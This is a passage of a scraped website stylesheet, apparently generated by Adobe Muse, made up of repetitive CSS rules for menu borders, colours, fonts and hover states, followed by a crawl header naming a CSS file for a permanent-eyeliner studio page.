Condensed_3';font-weight:200;}#u623428{border-color:#777777;background-color:transparent;}#u623431-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623461{border-color:#777777;background-color:transparent;}#u623463-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623519{border-color:#777777;background-color:transparent;}#u623522-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623526{border-color:#777777;background-color:transparent;}#u623529-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623510{border-color:#777777;background-color:transparent;}#u623512-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623484{border-color:#777777;background-color:transparent;}#u623487-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623533{border-color:#777777;background-color:transparent;}#u623534-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623435{border-color:#777777;background-color:transparent;}#u623437-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623496{border-color:#777777;background-color:transparent;}#u623498-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623407{border-color:#777777;background-color:transparent;}#u623409-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623414{border-color:#777777;background-color:transparent;}#u623415-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623468{border-color:#777777;background-color:transparent;}#u623471-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623456{border-color:#777777;background-color:transparent;}#u623457-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623419{border-color:#777777;background-color:transparent;}#u623422-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623449{border-color:#777777;background-color:transparent;}#u623450-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623505{border-color:#777777;background-color:transparent;}#u623506-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623489{border-color:#777777;background-color:transparent;}#u623491-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623442{border-color:#777777;background-color:transparent;}#u623444-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623475{border-color:#777777;background-color:transparent;}#u623477-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623782{border-width:0px;border-color:transparent;background-color:transparent;}#u623784-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623722{border-color:#777777;background-color:transparent;}#u623723-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623771{border-color:#777777;background-color:transparent;}#u623773-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623762{border-color:#777777;background-color:transparent;}#u623765-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623734{border-color:#777777;background-color:transparent;}#u623737-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623776{border-color:#777777;background-color:transparent;}#u623779-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623755{border-color:#777777;background-color:transparent;}#u623758-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623729{border-color:#777777;background-color:transparent;}#u623732-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623748{border-color:#777777;background-color:transparent;}#u623749-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623741{border-color:#777777;background-color:transparent;}#u623742-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623701{border-color:#777777;background-color:transparent;}#u623703-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623713{border-color:#777777;background-color:transparent;}#u623714-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623706{border-color:#777777;background-color:transparent;}#u623708-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624193{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u623395.MuseMenuActive,#u624193:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u624196-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624193:hover #u624196-4 p{color:#FFFFFF;visibility:inherit;}#u624200{border-color:#777777;background-color:transparent;}#u624200:hover{background-color:#AAAAAA;}#u624203-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624223{border-color:#777777;background-color:transparent;}#u624226-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624216{border-color:#777777;background-color:transparent;}#u624218-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624230{border-color:#777777;background-color:transparent;}#u624233-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624244{border-color:#777777;background-color:transparent;}#u624246-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624251{border-color:#777777;background-color:transparent;}#u624253-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624235{border-color:#777777;background-color:transparent;}#u624238-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624209{border-color:#777777;background-color:transparent;}#u624210-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624256{border-color:#777777;background-color:transparent;}#u624256:hover{background-color:#AAAAAA;}#u624259-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624277{border-width:0px;border-color:transparent;background-color:transparent;}#u624278-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624286{border-width:0px;border-color:transparent;background-color:transparent;}#u624287-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624300{border-width:0px;border-color:transparent;background-color:transparent;}#u624301-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624342{border-width:0px;border-color:transparent;background-color:transparent;}#u624345-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624291{border-width:0px;border-color:transparent;background-color:transparent;}#u624294-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624319{border-width:0px;border-color:transparent;background-color:transparent;}#u624322-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624263{border-width:0px;border-color:transparent;background-color:transparent;}#u624264-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624328{border-width:0px;border-color:transparent;background-color:transparent;}#u624331-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624312{border-width:0px;border-color:transparent;background-color:transparent;}#u624313-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624335{border-width:0px;border-color:transparent;background-color:transparent;}#u624337-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624272{border-width:0px;border-color:transparent;background-color:transparent;}#u624274-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624307{border-width:0px;border-color:transparent;background-color:transparent;}#u624309-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624475{border-color:#777777;background-color:transparent;}#u624475:hover{background-color:#AAAAAA;}#u624478-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624357{border-width:0px;border-color:transparent;background-color:transparent;}#u624358-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624387{border-width:0px;border-color:transparent;background-color:transparent;}#u624389-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624366{border-width:0px;border-color:transparent;background-color:transparent;}#u624369-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624462{border-width:0px;border-color:transparent;background-color:transparent;}#u624465-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624408{border-width:0px;border-color:transparent;background-color:transparent;}#u624411-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624350{border-width:0px;border-color:transparent;background-color:transparent;}#u624353-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624427{border-width:0px;border-color:transparent;background-color:transparent;}#u624429-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624469{border-width:0px;border-color:transparent;background-color:transparent;}#u624472-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624436{border-width:0px;border-color:transparent;background-color:transparent;}#u624439-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624413{border-width:0px;border-color:transparent;background-color:transparent;}#u624416-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624443{border-width:0px;border-color:transparent;background-color:transparent;}#u624445-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624378{border-width:0px;border-color:transparent;background-color:transparent;}#u624379-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624457{border-width:0px;border-color:transparent;background-color:transparent;}#u624458-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624401{border-width:0px;border-color:transparent;background-color:transparent;}#u624404-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624373{border-width:0px;border-color:transparent;background-color:transparent;}#u624374-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624448{border-width:0px;border-color:transparent;background-color:transparent;}#u624449-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624420{border-width:0px;border-color:transparent;background-color:transparent;}#u624423-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624394{border-width:0px;border-color:transparent;background-color:transparent;}#u624396-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624566{border-color:#777777;background-color:transparent;}#u624566:hover{background-color:#AAAAAA;}#u624568-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624492{border-width:0px;border-color:transparent;background-color:transparent;}#u624493-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624504{border-width:0px;border-color:transparent;background-color:transparent;}#u624507-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624562{border-width:0px;border-color:transparent;background-color:transparent;}#u624563-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624497{border-width:0px;border-color:transparent;background-color:transparent;}#u624500-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624483{border-width:0px;border-color:transparent;background-color:transparent;}#u624485-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624555{border-width:0px;border-color:transparent;background-color:transparent;}#u624558-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624527{border-width:0px;border-color:transparent;background-color:transparent;}#u624529-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624534{border-width:0px;border-color:transparent;background-color:transparent;}#u624537-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624520{border-width:0px;border-color:transparent;background-color:transparent;}#u624523-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624546{border-width:0px;border-color:transparent;background-color:transparent;}#u624549-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624539{border-width:0px;border-color:transparent;background-color:transparent;}#u624540-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624511{border-width:0px;border-color:transparent;background-color:transparent;}#u649566.MuseMenuActive,#u624200.MuseMenuActive,#u624256.MuseMenuActive,#u624475.MuseMenuActive,#u624566.MuseMenuActive,#u624492.MuseMenuActive,#u624504.MuseMenuActive,#u624562.MuseMenuActive,#u624497.MuseMenuActive,#u624483.MuseMenuActive,#u624555.MuseMenuActive,#u624527.MuseMenuActive,#u624534.MuseMenuActive,#u624520.MuseMenuActive,#u624546.MuseMenuActive,#u624539.MuseMenuActive,#u624511.MuseMenuActive{background-color:#666666;}#u624513-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623991-2,#u623965-2,#u623983-2,#u623943-2,#u623951-2,#u623979-2,#u623957-2,#u623972-2,#u624179-2,#u624119-2,#u624155-2,#u624124-2,#u624146-2,#u624112-2,#u624095-2,#u624169-2,#u624174-2,#u624103-2,#u624090-2,#u624140-2,#u624130-2,#u624160-2,#u623933-2,#u623831-2,#u623858-2,#u623817-2,#u623823-2,#u623873-2,#u623844-2,#u623810-2,#u623853-2,#u623913-2,#u623837-2,#u623920-2,#u623892-2,#u623929-2,#u623868-2,#u623901-2,#u623910-2,#u623804-2,#u623886-2,#u623881-2,#u624080-2,#u624078-2,#u624042-2,#u624006-2,#u624046-2,#u624020-2,#u624015-2,#u624064-2,#u624054-2,#u624036-2,#u624067-2,#u624027-2,#u623999-2,#u622735-2,#u622693-2,#u622716-2,#u622727-2,#u622710-2,#u622689-2,#u622722-2,#u622701-2,#u622586-2,#u622607-2,#u622595-2,#u622614-2,#u622663-2,#u622672-2,#u622650-2,#u622629-2,#u622622-2,#u622602-2,#u622644-2,#u622679-2,#u622658-2,#u622634-2,#u622874-2,#u622785-2,#u622778-2,#u622857-2,#u622864-2,#u622792-2,#u622815-2,#u622821-2,#u622868-2,#u622773-2,#u622808-2,#u622750-2,#u622836-2,#u622765-2,#u622758-2,#u622797-2,#u622745-2,#u622848-2,#u622841-2,#u622827-2,#u622964-2,#u622896-2,#u622958-2,#u622934-2,#u622926-2,#u622906-2,#u622951-2,#u622941-2,#u622918-2,#u622912-2,#u622946-2,#u622890-2,#u622882-2,#u623240-2,#u623251.MuseMenuActive #u623252-4 p,#u623252-2,#u623260.MuseMenuActive #u623262-4 p,#u623262-2,#u623274.MuseMenuActive #u623275-4 p,#u623275-2,#u623244.MuseMenuActive #u623247-4 p,#u623247-2,#u623288.MuseMenuActive #u623290-4 p,#u623290-2,#u623279.MuseMenuActive #u623281-4 p,#u623281-2,#u623265.MuseMenuActive #u623268-4 p,#u623268-2,#u623233-2,#u623188-2,#u623154-2,#u623159-2,#u623221-2,#u623194-2,#u623166-2,#u623182-2,#u623174-2,#u623202-2,#u623230-2,#u623207-2,#u623146-2,#u623217-2,#u623135-2,#u623005-2,#u623047-2,#u623123-2,#u623069-2,#u623012-2,#u623073-2,#u623101-2,#u623091-2,#u623059-2,#u623055-2,#u623017-2,#u623025-2,#u623033-2,#u623095-2,#u623081-2,#u623115-2,#u623040-2,#u623131-2,#u623112-2,#u623381-2,#u623378-2,#u623370-2,#u623334-2,#u623313-2,#u623361-2,#u623328-2,#u623300-2,#u623304-2,#u623320-2,#u623348-2,#u623357-2,#u623340-2,#u621865.MuseMenuActive #u621866-4 p,#u621866-2,#u621873-2,#u621894-2,#u621911-2,#u621918-2,#u621890-2,#u621904-2,#u621882-2,#u621767.MuseMenuActive #u621770-4 p,#u621770-2,#u621792-2,#u621806-2,#u621847-2,#u621820-2,#u621782-2,#u621828-2,#u621814-2,#u621798-2,#u621777-2,#u621833-2,#u621839-2,#u621860-2,#u621852-2,#u621921.MuseMenuActive #u621923-4 p,#u621923-2,#u621994-2,#u622052-2,#u622014-2,#u622035-2,#u622010-2,#u621966-2,#u621985-2,#u621958-2,#u622041-2,#u622057-2,#u622029-2,#u621978-2,#u622000-2,#u621951-2,#u621933-2,#u622022-2,#u621945-2,#u621973-2,#u621938-2,#u622061.MuseMenuActive #u622062-4 p,#u622062-2,#u622131.MuseMenuActive #u622132-4 p,#u622132-2,#u622068.MuseMenuActive #u622069-4 p,#u622069-2,#u622117.MuseMenuActive #u622119-4 p,#u622119-2,#u622126.MuseMenuActive #u622127-4 p,#u622127-2,#u622082.MuseMenuActive #u622084-4 p,#u622084-2,#u622077.MuseMenuActive #u622079-4 p,#u622079-2,#u622140.MuseMenuActive #u622143-4 p,#u622143-2,#u622147.MuseMenuActive #u622150-4 p,#u622150-2,#u622112.MuseMenuActive #u622115-4 p,#u622115-2,#u622105.MuseMenuActive #u622108-4 p,#u622108-2,#u622098.MuseMenuActive #u622100-4 p,#u622100-2,#u622089.MuseMenuActive #u622091-4 p,#u622091-2,#u622327-2,#u622341-2,#u622356-2,#u622336-2,#u622376-2,#u622348-2,#u622369-2,#u622361-2,#u622382-2,#u622397-2,#u622452-2,#u622406-2,#u622389-2,#u622413-2,#u622432-2,#u622467-2,#u622458-2,#u622423-2,#u622419-2,#u622474-2,#u622437-2,#u622444-2,#u622320-2,#u622218-2,#u622198-2,#u622248-2,#u622210-2,#u622267-2,#u622231-2,#u622309-2,#u622251-2,#u622191-2,#u622295-2,#u622315-2,#u622274-2,#u622302-2,#u622206-2,#u622289-2,#u622238-2,#u622262-2,#u622282-2,#u622225-2,#u622567-2,#u622519-2,#u622525-2,#u622485-2,#u622561-2,#u622504-2,#u622540-2,#u622497-2,#u622492-2,#u622533-2,#u622512-2,#u622547-2,#u622554-2,#u623545-2,#u623592-2,#u623586-2,#u623579-2,#u623571-2,#u623554-2,#u623558-2,#u623565-2,#u623693-2,#u623690-2,#u623660-2,#u623603-2,#u623648-2,#u623676-2,#u623651-2,#u623639-2,#u623631-2,#u623609-2,#u623669-2,#u623623-2,#u623618-2,#u623680-2,#u623539-2,#u623431-2,#u623463-2,#u623522-2,#u623529-2,#u623512-2,#u623487-2,#u623534-2,#u623437-2,#u623498-2,#u623409-2,#u623415-2,#u623471-2,#u623457-2,#u623422-2,#u623450-2,#u623506-2,#u623491-2,#u623444-2,#u623477-2,#u623784-2,#u623723-2,#u623773-2,#u623765-2,#u623737-2,#u623779-2,#u623758-2,#u623732-2,#u623749-2,#u623742-2,#u623703-2,#u623714-2,#u623708-2,#u624203-2,#u624226-2,#u624218-2,#u624233-2,#u624246-2,#u624253-2,#u624238-2,#u624210-2,#u624259-2,#u624278-2,#u624287-2,#u624301-2,#u624345-2,#u624294-2,#u624322-2,#u624264-2,#u624331-2,#u624313-2,#u624337-2,#u624274-2,#u624309-2,#u624478-2,#u624358-2,#u624389-2,#u624369-2,#u624465-2,#u624411-2,#u624353-2,#u624429-2,#u624472-2,#u624439-2,#u624416-2,#u624445-2,#u624379-2,#u624458-2,#u624404-2,#u624374-2,#u624449-2,#u624423-2,#u624396-2,#u624568-2,#u624493-2,#u624507-2,#u624563-2,#u624500-2,#u624485-2,#u624558-2,#u624529-2,#u624537-2,#u624523-2,#u624549-2,#u624540-2,#u624513-2{visibility:hidden;}#u622982{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u624193.MuseMenuActive,#u622982:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u622985-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622982:hover #u622985-4 p{color:#FFFFFF;visibility:inherit;}#u622158{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u622982.MuseMenuActive,#u622158:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u622160-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622158:hover #u622160-4 p{color:#FFFFFF;visibility:inherit;}#u624188{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u622158.MuseMenuActive,#u624188:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u624190-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u624188:hover #u624190-4 p{color:#FFFFFF;visibility:inherit;}#u678661{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u624188.MuseMenuActive,#u678661:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u678663-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u678661:hover #u678663-4 p{color:#FFFFFF;visibility:inherit;}#u622170{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u678661.MuseMenuActive,#u622170:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u622172-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622170:hover #u622172-4 p{color:#FFFFFF;visibility:inherit;}#u623787{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u622170.MuseMenuActive,#u623787:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u623787.MuseMenuActive{border-width:0px;border-color:transparent;background-color:#666666;}#u623788-4{background-color:transparent;text-align:left;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u623787:hover #u623788-4 p{color:#FFFFFF;visibility:inherit;}#u621743{border-width:0px;border-color:transparent;background-color:transparent;}#u621745-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621717{border-width:0px;border-color:transparent;background-color:transparent;}#u621720-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621738{border-width:0px;border-color:transparent;background-color:transparent;}#u621741-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621724{border-width:0px;border-color:transparent;background-color:transparent;}#u621726-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621729{border-width:0px;border-color:transparent;background-color:transparent;}#u621730-4{border-width:0px;border-color:transparent;background-color:transparent;text-align:center;font-size:13px;line-height:16px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u621752.MuseMenuActive #u621754-4 p,#u621757.MuseMenuActive #u621760-4 p,#u621743.MuseMenuActive #u621745-4 p,#u621717.MuseMenuActive #u621720-4 p,#u621738.MuseMenuActive #u621741-4 p,#u621724.MuseMenuActive #u621726-4 p,#u621729.MuseMenuActive #u621730-4 p{color:#555555;visibility:inherit;}#u391219,#u411632{background-color:#000000;}#u693669{background-color:#FFFFFF;border-radius:10px;}#u693670-4{background-color:transparent;text-align:center;font-size:18px;line-height:22px;color:#000000;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u411637-7{background-color:transparent;text-align:center;font-size:25px;line-height:30px;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u741248,#u103211,#u348905{background-color:#222325;}#u348907{border-width:0px;border-color:transparent;background-color:transparent;}#u438044,#u348909{border-width:0px;border-color:transparent;background-color:transparent;color:#9C9C9C;text-align:center;font-size:18px;line-height:22px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u438041,#u438043,#u438042,#u348911,#u348908,#u348910{border-width:0px;border-color:transparent;background-color:transparent;color:#9C9C9C;text-align:center;font-size:16px;line-height:19px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u622089.MuseMenuActive,#u622176,#u622181,#u622182,#u622323,#u622328,#u622329,#u622337,#u622351,#u622330,#u622372,#u622344,#u622365,#u622358,#u622379,#u622384,#u622385,#u622393,#u622449,#u622400,#u622386,#u622407,#u622428,#u622463,#u622456,#u622421,#u622414,#u622470,#u622435,#u622442,#u622183,#u622184,#u622185,#u622214,#u622193,#u622242,#u622207,#u622263,#u622228,#u622305,#u622249,#u622186,#u622291,#u622312,#u622270,#u622298,#u622200,#u622284,#u622235,#u622256,#u622277,#u622221,#u622477,#u622478,#u622479,#u622515,#u622522,#u622480,#u622557,#u622501,#u622536,#u622494,#u622487,#u622529,#u622508,#u622543,#u622550,#u623394,#u623399,#u623400,#u623541,#u623546,#u623547,#u623590,#u623583,#u623576,#u623569,#u623548,#u623555,#u623562,#u623597,#u623598,#u623599,#u623684,#u623656,#u623600,#u623642,#u623670,#u623649,#u623635,#u623628,#u623607,#u623663,#u623621,#u623614,#u623677,#u623401,#u623402,#u623403,#u623425,#u623460,#u623516,#u623523,#u623509,#u623481,#u623530,#u623432,#u623495,#u623404,#u623411,#u623467,#u623453,#u623418,#u623446,#u623502,#u623488,#u623439,#u623474,#u623695,#u623696,#u623697,#u623719,#u623768,#u623761,#u623733,#u623775,#u623754,#u623726,#u623747,#u623740,#u623698,#u623712,#u623705,#u624192,#u624197,#u624198,#u624199,#u624204,#u624205,#u624220,#u624213,#u624227,#u624241,#u624248,#u624234,#u624206,#u624255,#u624260,#u624261,#u624276,#u624283,#u624297,#u624339,#u624290,#u624318,#u624262,#u624325,#u624311,#u624332,#u624269,#u624304,#u624346,#u624347,#u624348,#u624356,#u624384,#u624363,#u624461,#u624405,#u624349,#u624426,#u624468,#u624433,#u624412,#u624440,#u624377,#u624454,#u624398,#u624370,#u624447,#u624419,#u624391,#u624479,#u624480,#u624481,#u624489,#u624503,#u624559,#u624496,#u624482,#u624552,#u624524,#u624531,#u624517,#u624545,#u624538,#u624510,#u622981,#u622155,#u624185,#u678658,#u622169,#u623786,#u621742,#u621714,#u621735,#u621721,#u621728,#u693671,#u693673{background-color:transparent;}#u348912-4{background-color:transparent;text-align:center;font-size:20px;color:#9C9C9C;letter-spacing:2px;line-height:24px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u551260-4,#u551261-4,#u348906-6{background-color:transparent;text-align:center;font-size:11px;color:#9C9C9C;letter-spacing:2px;line-height:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u348912,#u551260,#u551261,#u348906-2{color:#E2E2E2;}

--- FILE ---
content_type: text/css
request_url: https://dawnmariestudio.com/css/permanent-eyeliner-montgomery-county-pa.css?crc=142799804
body_size: 14182
content:
/*

*/
